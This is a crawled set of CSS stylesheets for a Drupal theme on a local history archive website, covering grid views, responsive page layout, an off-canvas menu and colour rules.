    padding: 0 0.625em;
  }
}

@media screen and (min-width: 45.0625em) and (max-width: 60em), screen and (min-width: 60.0625em) and (max-width: 80em), screen and (min-width: 60.0625em) and (max-width: 80em), screen and (min-width: 80.0625em) {
  .views-view-grid.vertical {
    display: -webkit-box;
    display: -ms-flexbox;
    display: flex;
    margin-left: -0.625em;
    margin-right: -0.625em;
  }
  .views-view-grid.vertical .views-col {
    -webkit-box-flex: 0;
        -ms-flex: 0 0 auto;
            flex: 0 0 auto;
    width: 100%;
    padding: 0 0.625em;
  }
}

@media screen and (min-width: 45.0625em) and (max-width: 60em), screen and (min-width: 60.0625em) and (max-width: 80em), screen and (min-width: 60.0625em) and (max-width: 80em), screen and (min-width: 80.0625em) {
  .views-view-grid .views-col {
    -webkit-box-flex: 0;
        -ms-flex: 0 0 100%;
            flex: 0 0 100%;
    padding: 0 0.625em;
  }
}

@media screen and (min-width: 45.0625em) and (max-width: 60em) {
  .views-view-grid.cols-2 .views-col, .views-view-grid.cols-4 .views-col, .views-view-grid.cols-5 .views-col {
    -ms-flex-preferred-size: auto;
        flex-basis: auto;
    width: 50%;
  }
  .views-view-grid.cols-3 .views-col, .views-view-grid.cols-6 .views-col, .views-view-grid.cols-8 .views-col, .views-view-grid.cols-10 .views-col, .views-view-grid.cols-12 .views-col {
    -ms-flex-preferred-size: auto;
        flex-basis: auto;
    width: 33.33333%;
  }
}

@media screen and (min-width: 60.0625em) and (max-width: 80em), screen and (min-width: 60.0625em) and (max-width: 80em), screen and (min-width: 80.0625em) {
  .views-view-grid.cols-2 .views-col {
    -ms-flex-preferred-size: auto;
        flex-basis: auto;
    width: 50%;
  }
  .views-view-grid.cols-3 .views-col {
    -ms-flex-preferred-size: auto;
        flex-basis: auto;
    width: 33.33333%;
  }
  .views-view-grid.cols-4 .views-col {
    -ms-flex-preferred-size: auto;
        flex-basis: auto;
    width: 25%;
  }
  .views-view-grid.cols-6 .views-col {
    -ms-flex-preferred-size: auto;
        flex-basis: auto;
    width: 16.66667%;
  }
  .views-view-grid.cols-12 .views-col {
    -ms-flex-preferred-size: auto;
        flex-basis: auto;
    width: 8.33333%;
  }
  .views-view-grid.cols-8 .views-col {
    -ms-flex-preferred-size: auto;
        flex-basis: auto;
    width: 12.5%;
  }
  .views-view-grid.cols-5 .views-col {
    -ms-flex-preferred-size: auto;
        flex-basis: auto;
    width: 20%;
  }
  .views-view-grid.cols-10 .views-col {
    -ms-flex-preferred-size: auto;
        flex-basis: auto;
    width: 10%;
  }
}

.views-view-grid .node {
  margin-bottom: 0;
  display: inline-block;
  height: 100%;
  width: 100%;
}

.views-align-left {
  text-align: left;
}

.views-align-right {
  text-align: right;
}

.views-align-center {
  text-align: center;
}

.view-empty:not(:empty) {
  margin-bottom: 1.25rem;
}

.view-empty:not(:empty) .links {
  list-style: none;
  margin: 1rem 0;
  padding: 0;
}

.view-empty:not(:empty) .links a[href="/node/add"] {
  max-width: 100%;
  width: auto;
  position: relative;
  -webkit-box-sizing: border-box;
          box-sizing: border-box;
  border-radius: 2px;
  border-width: 1px;
  border-style: solid;
  -webkit-transition: background-color, .15s, ease-in-out;
  -o-transition: background-color, .15s, ease-in-out;
  transition: background-color, .15s, ease-in-out;
  cursor: pointer;
  text-decoration: none;
  text-align: center;
  font-weight: 400;
  white-space: nowrap;
  height: 2rem;
  padding: 0 0.625rem;
  display: inline-block;
}

.view-empty:not(:empty) .links a[href="/node/add"]:hover, .view-empty:not(:empty) .links a[href="/node/add"]:focus {
  text-decoration: none;
}

.view-empty:not(:empty) .links a[href="/node/add"]:before {
  font-family: "Font Awesome 7 Pro", FontAwesome, sans-serif;
  content: "";
  vertical-align: middle;
  font-size: 0.75rem;
  padding-right: 0.25rem;
  line-height: 2rem;
  display: none;
}

.fa-loaded .view-empty:not(:empty) .links a[href="/node/add"]:before {
  display: inline-block;
}

.view-comments-recent .item-list__item,
.view-content-recent .item-list__item {
  margin-bottom: 0.625rem;
}

.view-comments-recent .item-list__item span,
.view-content-recent .item-list__item span {
  display: block;
}

.view-comments-recent .item-list__item .views-field-changed,
.view-content-recent .item-list__item .views-field-changed {
  font-size: 0.75rem;
  line-height: 1;
}

.view-header {
  margin-bottom: 1rem;
}

.pr-main .views-exposed-form, .pr-content-prefix .views-exposed-form {
  background-color: #ededee;
  padding: 0.75rem;
  font-size: 0.75rem;
  font-family: Montserrat, sans-serif;
}

.pr-main .views-exposed-form .form-actions, .pr-content-prefix .views-exposed-form .form-actions {
  float: left;
  clear: none;
  margin-top: 1.5rem;
}

@media screen and (min-width: 60.0625em) and (max-width: 80em), screen and (min-width: 60.0625em) and (max-width: 80em), screen and (min-width: 80.0625em) {
  header #views-exposed-form-solr-search-content-block-search.block {
    margin-top: 2.625rem;
    margin-bottom: 0.75rem;
  }
}

@media screen and (max-width: 45em), screen and (min-width: 45.0625em) and (max-width: 60em) {
  header #views-exposed-form-solr-search-content-block-search.block {
    margin-top: 0.625rem;
    margin-bottom: 0.625rem;
  }
}

header #views-exposed-form-solr-search-content-block-search label {
  margin: 0 !important;
}

@media screen and (max-width: 45em), screen and (min-width: 45.0625em) and (max-width: 60em) {
  header #views-exposed-form-solr-search-content-block-search label {
    position: absolute !important;
    clip: rect(1px, 1px, 1px, 1px);
    overflow: hidden;
    height: 1px;
    width: 1px;
    padding: 0;
    word-wrap: normal;
    font: 0/0 a;
  }
}

@media screen and (min-width: 60.0625em) and (max-width: 80em), screen and (min-width: 60.0625em) and (max-width: 80em), screen and (min-width: 80.0625em) {
  header #views-exposed-form-solr-search-content-block-search label {
    display: initial;
  }
}

header #views-exposed-form-solr-search-content-block-search .form-item-search {
  margin: 0;
}

@media screen and (min-width: 60.0625em) and (max-width: 80em), screen and (min-width: 60.0625em) and (max-width: 80em), screen and (min-width: 80.0625em) {
  header #views-exposed-form-solr-search-content-block-search .form-item-search {
    width: 85%;
  }
}

@media screen and (max-width: 45em), screen and (min-width: 45.0625em) and (max-width: 60em) {
  header #views-exposed-form-solr-search-content-block-search .form-item-search {
    width: 85%;
  }
}

header #views-exposed-form-solr-search-content-block-search .form-actions {
  float: left;
  clear: none;
}

@media screen and (max-width: 45em), screen and (min-width: 45.0625em) and (max-width: 60em) {
  header #views-exposed-form-solr-search-content-block-search .form-actions {
    margin: 0;
  }
}

@media screen and (min-width: 60.0625em) and (max-width: 80em), screen and (min-width: 60.0625em) and (max-width: 80em), screen and (min-width: 80.0625em) {
  header #views-exposed-form-solr-search-content-block-search .form-actions {
    margin-top: 0.5rem;
  }
}

header #views-exposed-form-solr-search-content-block-search .form-submit {
  display: -webkit-inline-box;
  display: -ms-inline-flexbox;
  display: inline-flex;
  padding: 0;
  width: 2rem;
  text-indent: 100%;
  white-space: nowrap;
  overflow: hidden;
  font: 0/0 a;
  text-shadow: none;
  color: transparent;
  cursor: pointer;
  background-image: url(../images/search-icon.svg);
  background-position: center center;
  background-repeat: no-repeat;
  border-radius: 0;
  background-size: contain;
}

@media screen and (min-width: 60.0625em) and (max-width: 80em), screen and (min-width: 60.0625em) and (max-width: 80em), screen and (min-width: 80.0625em) {
  header #views-exposed-form-solr-search-content-block-search .form-submit {
    margin: 2.25rem 0 0 0;
  }
}

header #views-exposed-form-solr-search-content-block-search .button {
  color: #ffffff;
  background-color: #005596;
  border-color: #005596;
  opacity: 1;
}

header #views-exposed-form-solr-search-content-block-search input {
  font-family: Lora, serif;
  font-style: italic;
}

@media screen and (min-width: 60.0625em) and (max-width: 80em), screen and (min-width: 60.0625em) and (max-width: 80em), screen and (min-width: 80.0625em) {
  header #views-exposed-form-solr-search-content-block-search input {
    margin-top: 0.5rem;
  }
}

.path-frontpage .l-main .l-rw {
  padding: 0;
}

@media screen and (min-width: 80.0625em), screen and (min-width: 60.0625em) and (max-width: 80em), screen and (max-width: 45em) {
  .path-frontpage .l-main .l-rw {
    max-width: 100%;
  }
}

.path-frontpage .l-main .l-rw .l-r {
  padding: 0;
}

@media screen and (max-width: 45em) {
  .path-frontpage .node--view-mode-promo-hero .atl__lr {
    -webkit-box-orient: vertical;
    -webkit-box-direction: reverse;
        -ms-flex-direction: column-reverse;
            flex-direction: column-reverse;
  }
}

.path-frontpage .view-display-id-page_hero_featured {
  position: relative;
}

@media screen and (min-width: 60.0625em) and (max-width: 80em), screen and (min-width: 60.0625em) and (max-width: 80em), screen and (min-width: 80.0625em), screen and (min-width: 45.0625em) and (max-width: 60em) {
  .path-frontpage .view-display-id-page_hero_featured .atl__lc.lc-2 > p {
    display: inline;
  }
}

.path-frontpage .view-display-id-page_hero_featured .deck {
  font-family: Montserrat, sans-serif;
  text-transform: uppercase;
  letter-spacing: .2rem;
  font-weight: 500;
  font-size: 1.25rem;
}

@media screen and (max-width: 45em), screen and (min-width: 45.0625em) and (max-width: 60em) {
  .path-frontpage .view-display-id-page_hero_featured .views-field-field-promo-image .hero-graphic-background-image {
    display: none;
  }
}

@media screen and (min-width: 60.0625em) and (max-width: 80em), screen and (min-width: 60.0625em) and (max-width: 80em), screen and (min-width: 80.0625em) {
  .path-frontpage .view-display-id-page_hero_featured .views-field-field-promo-image .hero-graphic-background-image {
    display: initial;
    width: 100%;
    position: absolute;
    top: -2.6rem;
    left: 0;
  }
  .path-frontpage .view-display-id-page_hero_featured .views-field-field-promo-image .hero-graphic-background-image img {
    -webkit-filter: grayscale(1) brightness(0.6);
            filter: grayscale(1) brightness(0.6);
  }
}

@media screen and (max-width: 45em) {
  .path-frontpage .view-display-id-page_hero_featured .views-field-rendered-entity {
    padding: 0 1rem;
  }
}

@media screen and (min-width: 60.0625em) and (max-width: 80em), screen and (min-width: 60.0625em) and (max-width: 80em), screen and (min-width: 80.0625em), screen and (min-width: 45.0625em) and (max-width: 60em) {
  .path-frontpage .view-display-id-page_hero_featured .views-field-rendered-entity {
    background-color: #ededee;
    padding: 1.25rem;
  }
}

@media screen and (min-width: 60.0625em) and (max-width: 80em), screen and (min-width: 60.0625em) and (max-width: 80em), screen and (min-width: 80.0625em) {
  .path-frontpage .view-display-id-page_hero_featured .views-field-rendered-entity {
    z-index: 9;
    position: relative;
    margin-left: 5%;
    margin-right: 5%;
    margin-top: 2.6rem;
  }
}

.path-frontpage .view-display-id-page_hero_featured .views-field-rendered-entity img {
  width: 100%;
}

.path-frontpage .view-display-id-page_hero_featured .views-field-rendered-entity .field-type-image figure {
  margin-bottom: 0;
}

@media screen and (min-width: 60.0625em) and (max-width: 80em), screen and (min-width: 60.0625em) and (max-width: 80em), screen and (min-width: 80.0625em) {
  .path-frontpage .view-display-id-page_hero_featured .views-field-rendered-entity .atl__lc.lc-2 {
    padding: 0.75rem 1.25rem;
  }
}

@media screen and (max-width: 45em), screen and (min-width: 45.0625em) and (max-width: 60em) {
  .path-frontpage .view-display-id-page_hero_featured .views-field-rendered-entity .atl__lc.lc-2 {
    padding: 0.75rem;
  }
}

@media screen and (min-width: 60.0625em) and (max-width: 80em), screen and (min-width: 60.0625em) and (max-width: 80em), screen and (min-width: 80.0625em) {
  .path-frontpage .view-display-id-page_hero_featured .views-field-rendered-entity .field-node--dynamic-token-fieldnode-hero-slogan {
    padding-bottom: 1.25rem;
    border-bottom: 1px #636466 solid;
  }
}

.path-frontpage .view-display-id-page_hero_featured .views-field-rendered-entity h3 {
  margin: 0;
}

.path-frontpage .view-display-id-page_hero_featured .views-field-rendered-entity .field-node--dynamic-token-fieldnode-title-parenthetical-date {
  padding-top: 1rem;
}

.path-frontpage .view-display-id-page_hero_featured .views-field-rendered-entity .field-node--dynamic-token-fieldnode-title-parenthetical-date p, .path-frontpage .view-display-id-page_hero_featured .views-field-rendered-entity .field-node--dynamic-token-fieldnode-title-parenthetical-date .field__items, .path-frontpage .view-display-id-page_hero_featured .views-field-rendered-entity .field-node--dynamic-token-fieldnode-title-parenthetical-date .field__item {
  display: inline;
}

.path-frontpage #block-connect-views-block-frontpage-terms-block-collections-featured .field-taxonomy-term--field-promo-image img, .path-frontpage #block-connect-views-block-frontpage-terms-block-collections-permanent .field-taxonomy-term--field-promo-image img {
  width: 100%;
}

.path-frontpage #block-connect-views-block-frontpage-terms-block-collections-featured .views-field-nid, .path-frontpage #block-connect-views-block-frontpage-terms-block-collections-permanent .views-field-nid {
  text-transform: uppercase;
  font-family: Montserrat, sans-serif;
  font-weight: 700;
}

.path-frontpage .pr-subfeatures .view-header {
  border-bottom: 1px solid black;
  padding-bottom: 10px;
}

.path-frontpage .pr-subfeatures .view-header h2 {
  margin: 0;
}

@media screen and (min-width: 60.0625em) and (max-width: 80em), screen and (min-width: 60.0625em) and (max-width: 80em), screen and (min-width: 80.0625em) {
  .path-frontpage .pr-content-suffix .more-wrapper, .path-frontpage .pr-subfeatures .more-wrapper {
    float: right;
    margin-top: -3rem;
  }
}

@media screen and (max-width: 45em), screen and (min-width: 45.0625em) and (max-width: 60em) {
  .path-frontpage .pr-content-suffix .more-wrapper, .path-frontpage .pr-subfeatures .more-wrapper {
    display: none;
  }
}

.path-frontpage .pr-content-suffix .more-link, .path-frontpage .pr-subfeatures .more-link {
  font-family: Montserrat, sans-serif;
  font-weight: 600;
  text-transform: uppercase;
  letter-spacing: .05rem;
}

.path-frontpage .pr-content-suffix .more-link a, .path-frontpage .pr-subfeatures .more-link a {
  text-decoration: none;
  padding-right: .05rem;
}

.path-frontpage .pr-content-suffix .more-link a:hover, .path-frontpage .pr-content-suffix .more-link a:focus, .path-frontpage .pr-content-suffix .more-link a:active, .path-frontpage .pr-subfeatures .more-link a:hover, .path-frontpage .pr-subfeatures .more-link a:focus, .path-frontpage .pr-subfeatures .more-link a:active {
  text-decoration: underline;
  color: #005596;
}

.path-frontpage .pr-content-suffix .more-link a:after, .path-frontpage .pr-subfeatures .more-link a:after {
  font-family: "Font Awesome 7 Pro", FontAwesome, sans-serif;
  content: "\3e";
  font-size: 0.75rem;
  display: inline-block;
  padding-left: .5rem;
}

.views-view-table {
  width: 100%;
}

@media screen and (min-width: 45.0625em) and (max-width: 60em), screen and (min-width: 60.0625em) and (max-width: 80em), screen and (min-width: 80.0625em) {
  .l-main .views-exposed-form .form-type-textfield input {
    width: 14rem;
  }
  .l-main .views-exposed-form .form-select {
    max-width: 10rem;
    margin-right: 0 !important;
  }
}

.l-main .views-exposed-form .description {
  line-height: 1.2;
}

.l-main .views-exposed-form .form-item-keywords, .l-main .views-exposed-form .form-item-keywords-news, .l-main .views-exposed-form #edit-birth-wrapper, .l-main .views-exposed-form .form-item-birth-min, .l-main .views-exposed-form .form-item-birth-max {
  margin-bottom: 0;
}

.l-main .views-exposed-form .form-item-birth-min label, .l-main .views-exposed-form .form-item-birth-max label, .l-main .views-exposed-form .form-item-date-min label, .l-main .views-exposed-form .form-item-date-max label {
  position: relative;
  bottom: -1.75rem;
  font-weight: 400;
}

.l-main .views-exposed-form #edit-birth-min, .l-main .views-exposed-form #edit-birth-max {
  width: 4rem;
  position: relative;
  bottom: 1.5rem;
}

.l-main .views-exposed-form#views-exposed-form-section-newspapers-page-news .form-item-date-min, .l-main .views-exposed-form#views-exposed-form-section-newspapers-page-news .form-item-date-max, .l-main .views-exposed-form#views-exposed-form-section-people-page-people .form-item-date-min, .l-main .views-exposed-form#views-exposed-form-section-people-page-people .form-item-date-max, .l-main .views-exposed-form#views-exposed-form-section-cemeteries-page-cemeteries .form-item-date-min, .l-main .views-exposed-form#views-exposed-form-section-cemeteries-page-cemeteries .form-item-date-max {
  float: left;
}

.l-main .views-exposed-form#views-exposed-form-section-newspapers-page-news .form-item-date-min #edit-date-min, .l-main .views-exposed-form#views-exposed-form-section-newspapers-page-news .form-item-date-min #edit-date-max, .l-main .views-exposed-form#views-exposed-form-section-newspapers-page-news .form-item-date-max #edit-date-min, .l-main .views-exposed-form#views-exposed-form-section-newspapers-page-news .form-item-date-max #edit-date-max, .l-main .views-exposed-form#views-exposed-form-section-people-page-people .form-item-date-min #edit-date-min, .l-main .views-exposed-form#views-exposed-form-section-people-page-people .form-item-date-min #edit-date-max, .l-main .views-exposed-form#views-exposed-form-section-people-page-people .form-item-date-max #edit-date-min, .l-main .views-exposed-form#views-exposed-form-section-people-page-people .form-item-date-max #edit-date-max, .l-main .views-exposed-form#views-exposed-form-section-cemeteries-page-cemeteries .form-item-date-min #edit-date-min, .l-main .views-exposed-form#views-exposed-form-section-cemeteries-page-cemeteries .form-item-date-min #edit-date-max, .l-main .views-exposed-form#views-exposed-form-section-cemeteries-page-cemeteries .form-item-date-max #edit-date-min, .l-main .views-exposed-form#views-exposed-form-section-cemeteries-page-cemeteries .form-item-date-max #edit-date-max {
  position: relative;
  bottom: 1.5rem;
}

@media screen and (max-width: 45em), screen and (min-width: 45.0625em) and (max-width: 60em) {
  .l-main .views-exposed-form#views-exposed-form-section-newspapers-page-news .form-item-sort-order, .l-main .views-exposed-form#views-exposed-form-section-people-page-people .form-item-sort-order, .l-main .views-exposed-form#views-exposed-form-section-cemeteries-page-cemeteries .form-item-sort-order {
    clear: both;
  }
}

.l-main .views-exposed-form#views-exposed-form-section-newspapers-page-news .form-item-graphic {
  clear: both;
}

.l-main .views-exposed-form#views-exposed-form-section-scrapbook-page-scrapbook #edit-date-min, .l-main .views-exposed-form#views-exposed-form-section-scrapbook-page-scrapbook #edit-date-max {
  width: 4rem;
  position: relative;
  bottom: 1.5rem;
}

.view-solr-search-content .views-row {
  margin-bottom: 26px !important;
}

.view-solr-search-content .field--search-api-excerpt strong {
  background-color: #e7f0f6;
}

.block-facet--checkbox ul {
  margin: 0;
  padding: 0;
  list-style-type: none;
}

.block-facet--checkbox .facet-item {
  position: relative;
}

.block-facet--checkbox .facet-item .facets-checkbox {
  position: absolute;
  top: 0;
  left: 0;
  height: 1.25rem;
}

.block-facet--checkbox li label {
  padding-left: 1rem;
  display: inline-block;
  position: relative;
  text-wrap: wrap;
  font-weight: 400;
  margin-left: 6px;
}

.view-display-id-page_places .view-rows > ul {
  list-style-type: none;
  padding-left: 0;
}

.view-display-id-page_places .view-rows > ul > li {
  padding: 0 0 0.625rem 0;
}

.view-display-id-page_places .view-rows > ul ul {
  margin: 0.625rem 0 0.625rem 1rem;
  padding-left: 1.25rem;
  list-style-type: disc;
}

.view-id-section_explore .view-grouping:first-of-type p.top-link, .view-id-section_explore .view-grouping:nth-of-type(2) p.top-link {
  display: none;
}

.view-id-section_explore .top-link {
  font-family: Montserrat, sans-serif;
  text-align: right;
}

.view-id-section_explore .top-link a {
  text-decoration: none;
}
/*# sourceMappingURL=views.css.map */

--- FILE ---
content_type: text/css
request_url: https://www.worthingtonmemory.org/themes/custom/connect/styles/css/generated/connect.layout.page.css?t8wtii
body_size: 5134
content:
/* Layout CSS for: page.html.twig, generated: Wed, 03 Dec 25 11:00:12 -0500 */

.page {
  display: flex;
  flex-flow: column;
  width: 100%;
}

.l-rw {
  display: flex;
  flex-wrap: wrap;
  flex-direction: row;
  max-width: 75em;
  width: 100%;
}

.l-r {
  flex: 0 0 auto;
  padding: 0 0.75em;
  width: 100%;
}

/* Begin breakpoint: huge */
@media all and (min-width: 80.0625em) {

.l-leaderboard { -webkit-order: 1; -ms-flex-order: 1; order: 1; }
.l-header { -webkit-order: 1; -ms-flex-order: 1; order: 1; }
.l-navbar { -webkit-order: 2; -ms-flex-order: 2; order: 2; }
.l-highlighted { -webkit-order: 3; -ms-flex-order: 3; order: 3; }
.l-features { -webkit-order: 4; -ms-flex-order: 4; order: 4; }
.l-content-prefix { -webkit-order: 5; -ms-flex-order: 5; order: 5; }
.l-main { -webkit-order: 6; -ms-flex-order: 6; order: 6; }
.l-content-suffix { -webkit-order: 7; -ms-flex-order: 7; order: 7; }
.l-subfeatures { -webkit-order: 8; -ms-flex-order: 8; order: 8; }
.l-footer { -webkit-order: 9; -ms-flex-order: 9; order: 9; }

.pr-header .arc--2 .l-r {
  width: 50%;
}

.pr-features .arc--2 .l-r {
  width: 50%;
}

.pr-features .arc--3 .l-r {
  width: 33.33333%;
}

.pr-main .arc--3 .l-r {
  width: 16.66667%;
}

.pr-main .arc--3 .l-r:first-child {
  width: 66.66667%;
}

.pr-main .hr--1-3 .l-r,
.pr-main .hr--1-2 .l-r {
  width: 83.33333%;
}

.pr-main .hr--1-3 .l-r:last-child,
.pr-main .hr--1-2 .l-r:last-child {
  width: 16.66667%;
}

.pr-main .hr--2-3 .l-r {
  width: 50%;
}

.pr-subfeatures .arc--2 .l-r {
  width: 50%;
}

.pr-subfeatures .arc--3 .l-r {
  width: 33.33333%;
}

.pr-subfeatures .arc--4 .l-r {
  width: 25%;
}

.pr-footer .arc--2 .l-r {
  width: 50%;
}

.pr-footer .arc--3 .l-r {
  width: 33.33333%;
}

.pr-footer .arc--4 .l-r {
  width: 25%;
}

}
/* End breakpoint */

/* Begin breakpoint: wideisolate */
@media all and (min-width: 60.0625em) and (max-width:80em) {

.l-leaderboard { -webkit-order: 1; -ms-flex-order: 1; order: 1; }
.l-header { -webkit-order: 1; -ms-flex-order: 1; order: 1; }
.l-navbar { -webkit-order: 2; -ms-flex-order: 2; order: 2; }
.l-highlighted { -webkit-order: 3; -ms-flex-order: 3; order: 3; }
.l-features { -webkit-order: 4; -ms-flex-order: 4; order: 4; }
.l-content-prefix { -webkit-order: 5; -ms-flex-order: 5; order: 5; }
.l-main { -webkit-order: 6; -ms-flex-order: 6; order: 6; }
.l-content-suffix { -webkit-order: 7; -ms-flex-order: 7; order: 7; }
.l-subfeatures { -webkit-order: 8; -ms-flex-order: 8; order: 8; }
.l-footer { -webkit-order: 9; -ms-flex-order: 9; order: 9; }

.pr-header .arc--2 .l-r {
  width: 50%;
}

.pr-features .arc--2 .l-r {
  width: 50%;
}

.pr-features .arc--3 .l-r {
  width: 33.33333%;
}

.pr-main .hr--1-2 .l-r:first-child,
.pr-main .arc--3 .l-r:first-child {
  width: 75%;
}

.pr-main .hr--1-2 .l-r:last-child,
.pr-main .arc--3 .l-r:nth-child(2) {
  width: 25%;
}

.pr-subfeatures .arc--2 .l-r {
  width: 50%;
}

.pr-subfeatures .arc--3 .l-r {
  width: 33.33333%;
}

.pr-subfeatures .arc--4 .l-r {
  width: 25%;
}

.pr-footer .arc--2 .l-r {
  width: 50%;
}

.pr-footer .arc--3 .l-r {
  width: 33.33333%;
}

.pr-footer .arc--4 .l-r {
  width: 25%;
}

}
/* End breakpoint */

/* Begin breakpoint: tabletisolate */
@media all and (min-width: 45.0625em) and (max-width: 60em) {

.l-leaderboard { -webkit-order: -10; -ms-flex-order: -10; order: -10; }
.l-header { -webkit-order: -8; -ms-flex-order: -8; order: -8; }
.l-navbar { -webkit-order: -9; -ms-flex-order: -9; order: -9; }
.l-highlighted { -webkit-order: -7; -ms-flex-order: -7; order: -7; }
.l-features { -webkit-order: -6; -ms-flex-order: -6; order: -6; }
.l-content-prefix { -webkit-order: -5; -ms-flex-order: -5; order: -5; }
.l-main { -webkit-order: -4; -ms-flex-order: -4; order: -4; }
.l-content-suffix { -webkit-order: -3; -ms-flex-order: -3; order: -3; }
.l-subfeatures { -webkit-order: -2; -ms-flex-order: -2; order: -2; }
.l-footer { -webkit-order: -1; -ms-flex-order: -1; order: -1; }

.pr-header .arc--2 .l-r:first-child {
  order: 2;
}

.pr-header .arc--2 .l-r:last-child {
  order: 1;
}

.pr-main .hr--2-3 .l-r,
.pr-main .arc--3 .l-r:nth-child(2) {
  width: 50%;
}

.pr-main .hr--2-3 .l-r:last-child,
.pr-main .arc--3 .l-r:last-child {
  width: 50%;
}

.pr-subfeatures .arc--2 .l-r,
.pr-subfeatures .arc--3 .l-r:first-child,
.pr-subfeatures .arc--4 .l-r {
  width: 50%;
}

.pr-subfeatures .arc--3 .l-r:nth-child(2) {
  width: 50%;
}

}
/* End breakpoint */

/* Begin breakpoint: mobileisolate */
@media all and (max-width: 45em) {

.l-leaderboard { -webkit-order: 1; -ms-flex-order: 1; order: 1; }
.l-header { -webkit-order: 2; -ms-flex-order: 2; order: 2; }
.l-navbar { -webkit-order: 1; -ms-flex-order: 1; order: 1; }
.l-highlighted { -webkit-order: 3; -ms-flex-order: 3; order: 3; }
.l-features { -webkit-order: 4; -ms-flex-order: 4; order: 4; }
.l-content-prefix { -webkit-order: 5; -ms-flex-order: 5; order: 5; }
.l-main { -webkit-order: 6; -ms-flex-order: 6; order: 6; }
.l-content-suffix { -webkit-order: 7; -ms-flex-order: 7; order: 7; }
.l-subfeatures { -webkit-order: 8; -ms-flex-order: 8; order: 8; }
.l-footer { -webkit-order: 9; -ms-flex-order: 9; order: 9; }

.pr-header .arc--2 .l-r:first-child {
  order: 2;
}

.pr-header .arc--2 .l-r:last-child {
  order: 1;
}

}
/* End breakpoint */

.l-rw { max-width: 90%; }
.l-attribution { -webkit-order: 100; -ms-flex-order: 100; order: 100 ;}


--- FILE ---
content_type: text/css
request_url: https://www.worthingtonmemory.org/themes/custom/connect/styles/css/components/responsive-menus--offcanvas.css?t8wtii
body_size: 1482
content:
/**
 * Off Canvas
 * Toggle left or right menus that slide in.
 ============================================================================ */
.ms-offcanvas > .page {
  -webkit-transition: all, 225ms, ease-in-out;
  -o-transition: all, 225ms, ease-in-out;
  transition: all, 225ms, ease-in-out;
}

.ms-offcanvas .rm-toggle {
  float: left;
  margin-left: 0;
  padding-left: 0;
}

.ms-offcanvas .rm-toggle__link {
  display: inline-block;
}

.ms-offcanvas .rm-block__content {
  opacity: .001;
  display: none;
  left: 0;
  -webkit-transform: translate3d(-17em, 0, 0);
          transform: translate3d(-17em, 0, 0);
  -webkit-transition: all, 225ms, ease-in-out;
  -o-transition: all, 225ms, ease-in-out;
  transition: all, 225ms, ease-in-out;
}

.ms-offcanvas .rm-block__content .menu__link {
  padding: 0.75rem 1.25rem 0.75rem 2.625rem;
  display: block;
  position: relative;
}

.ms-offcanvas .rm-block__content .menu__link:after {
  content: none;
  display: none;
}

.ms-offcanvas .rm-block__content .is-child {
  position: absolute;
  visibility: hidden;
  opacity: 0;
  -webkit-transition: all, 225ms, ease-in-out;
  -o-transition: all, 225ms, ease-in-out;
  transition: all, 225ms, ease-in-out;
}

.ms-offcanvas .rm-block__content .is-child.is-open--child {
  position: relative;
  visibility: visible;
  opacity: 1;
}

.ms-offcanvas.rm-is-open .page {
  position: relative;
  -webkit-transform: translate3d(17em, 0, 0);
          transform: translate3d(17em, 0, 0);
}

.ms-offcanvas.rm-is-open .l-pr {
  margin: 0;
  padding: 0;
}

.ms-offcanvas.rm-is-open .rm-block__content {
  opacity: 1;
  display: block;
  width: 17em;
  position: absolute;
  top: 0;
}
/*# sourceMappingURL=responsive-menus--offcanvas.css.map */

--- FILE ---
content_type: text/css
request_url: https://www.worthingtonmemory.org/themes/custom/connect/styles/css/components/color.css?t8wtii
body_size: 39473
content:
/**
 * Colors
 * - Add or modify colors for all theme elements.
 * - Most colors are set in _variables.scss where you can make global changes
 *   without touching this file at all.
 * - If your theme is using the Color module be very careful about what you
 *   change in this file, or in the global _variables.scss file, the color
 *   schemes expect certain hex values to exist in the color.css file - it is
 *   safer to place colors in a partial that is not parsed by the Color module.
 ============================================================================ */
/**
 * base.elements
 ============================================================================ */
html {
  background-color: #005596;
}

body {
  background-color: transparent;
  color: #000000;
}

a {
  color: #005596;
}

a:visited {
  color: #000000;
}

a:active, a.active {
  color: #f37321;
}

a:hover, a:focus {
  color: #f37321;
}

blockquote {
  border-color: #636466;
}

blockquote p:first-child:before {
  color: #636466;
}

blockquote small {
  color: #636466;
}

blockquote.pull-right {
  border-right-color: #636466;
}

hr {
  border-color: #636466;
}

/**
 * Remove text-shadow in selection highlight: h5bp.com/i
 * These selection rule sets have to be separate.
 * Customize the background color to match your design.
 */
::-moz-selection {
  background-color: #e7f0f6;
}

::selection {
  background-color: #e7f0f6;
}

del {
  color: #636466;
}

code,
pre,
var,
kbd,
samp {
  background: #ededee;
}

/**
 * Web fonts
 ============================================================================ */
/* Override Font Awesome classes. */
.fa-border {
  border-color: #636466;
}

/*  Extra classes for Font Awesome. */
.fa-text-color {
  color: #000000;
}

.fa-text-color-light {
  color: #939598;
}

.fa-text-color-medium {
  color: #636466;
}

.fa-match-border {
  color: #636466;
}

.fa-match-border-light {
  color: #ededee;
}

.fa-match-link {
  color: #005596;
}

.fa-trans-white-25 {
  color: rgba(255, 255, 255, 0.25);
}

.fa-trans-white-50 {
  color: rgba(255, 255, 255, 0.5);
}

.fa-trans-white-75 {
  color: rgba(255, 255, 255, 0.75);
}

.fa-trans-black-25 {
  color: rgba(0, 0, 0, 0.25);
}

.fa-trans-black-50 {
  color: rgba(0, 0, 0, 0.5);
}

.fa-trans-black-75 {
  color: rgba(0, 0, 0, 0.75);
}

/**
 * Page
 *  - mainly for markup that is printed directly in page.html.twig and
 *    .l-r {}
 ============================================================================ */
.page {
  background-color: #ffffff;
}

.regions {
  background-color: #ffffff;
}

.pr-header {
  color: #000000;
  background-color: #ffffff;
}

.pr-header .regions {
  background: inherit;
}

.pr-navbar {
  color: #ffffff;
  background-color: #005596;
}

.pr-navbar .regions {
  background: inherit;
}

.pr-navbar .menu a {
  color: inherit;
}

.pr-features {
  color: #000000;
  background-color: #d3d3d3;
}

.pr-features .regions {
  background: inherit;
}

.pr-subfeatures {
  color: #000000;
  background-color: #ffffff;
}

.pr-subfeatures .regions {
  background: inherit;
}

.pr-footer {
  color: #000000;
  background-color: #ededee;
}

.pr-footer .regions {
  background: inherit;
}

.pr-footer .menu a {
  color: inherit;
}

.pr-footer .menu a.active, .pr-footer .menu a:hover, .pr-footer .menu a:focus {
  color: inherit;
}

/**
 * AT attribution message
 *  - a toggle setting in the theme settings, you can turn it on/off using
 *    the Markup overrides extension.
 ============================================================================ */
.attribution .l-rw {
  background-color: transparent;
}

.attribution .attribution__link {
  color: #000000;
}

/**
 * Feed Icons
